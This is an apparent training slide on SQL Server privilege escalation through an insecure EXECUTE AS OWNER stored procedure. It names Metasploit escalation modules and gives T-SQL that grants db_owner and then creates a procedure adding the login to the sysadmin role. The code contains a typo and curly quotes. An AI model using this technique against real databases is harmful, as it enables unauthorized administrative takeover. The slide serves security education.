

# Stored Procedure and Trigger Creation / Injection Issues Contd.
Let’s see an attack scenario showcasing how a penetration tester / red team member could leverage an insufficiently secure EXECUTE AS OWNER configuration.

Both the reconnaissance and the exploitation phases could be automated, using the following Metasploit modules, from internal as well as external attack perspectives.
auxiliary/admin/mssql/mssql_escalate_dbowner
auxiliary/admin/mssql/mssql_escalate_dbowner_sqli

CREATE LOGIN AWLogin WITH PASSWORD = “P@ssw0rd“

ALTER LOGIN [AWLogin] WITH DEFAUL_DATABASE = [AdventureWorks]
CREATE USER [AWUser] FROM LOGIN [AWLogin]
EXEC sp_addrolemember [db_owner], [AWUser]
CREATE PROCEDURE sp_elevate_me
WITH EXECUTE AS OWNER
AS
EXEC sp_addsrvrolemember “AWLogin“,“sysadmin“